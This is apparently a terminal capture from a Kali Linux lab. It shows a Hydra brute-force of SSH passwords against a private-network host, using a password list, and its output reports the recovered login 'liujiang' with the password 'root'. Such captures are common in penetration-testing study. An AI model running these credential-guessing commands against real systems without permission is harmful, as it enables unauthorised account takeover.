 liujiang@kali:~$ hydra -l liujiang -P pass.txt 192.168.83.131 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret servi
ce organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-18 10:25:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
ed to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per
 task
[DATA] attacking ssh://192.168.83.131:22/
[22][ssh] host: 192.168.83.131   login: liujiang   password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-18 10:25:05